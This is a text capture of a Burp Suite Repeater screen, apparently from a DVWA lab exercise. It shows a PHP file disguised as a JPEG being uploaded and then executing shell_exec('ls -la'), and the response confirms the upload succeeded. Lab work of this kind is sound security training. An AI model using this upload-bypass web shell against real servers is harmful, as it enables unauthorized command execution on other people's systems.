 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn
1 × +
Send Cancel < > Target: http://192.168.34.129 HTTP/1 ?
Request
Pretty Raw Hex \n
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------47891063618888789792185923616
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------47891063618888789792185923616
20 Content-Disposition: form-data; name="uploaded"; filename="mal1.php"
21 Content-Type: image/jpeg
22
23 <?php  echo "If you see this means, this file has been executed";
24 $output = shell_exec('ls -la');  echo "<pre>$output</pre>";?>
25
26 -----------------------------47891063618888789792185923616
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 -----------------------------47891063618888789792185923616--
? Search... 0 matches
Response
Pretty Raw Hex Render \n
54
55 <form enctype="multipart/form-data" action="#" method="POST" />
56 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
57 Choose an image to upload:
58 <br />
59 <input name="uploaded" type="file" />
<br />
60 <br />
61 <input type="submit" name="Upload" value="Upload" />
62 </form>
63
64 <pre>
../../hackable/uploads/mal1.php succesfully uploaded!
</pre>
65
66 </div>
67
68 <h2>
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 12
Response headers 9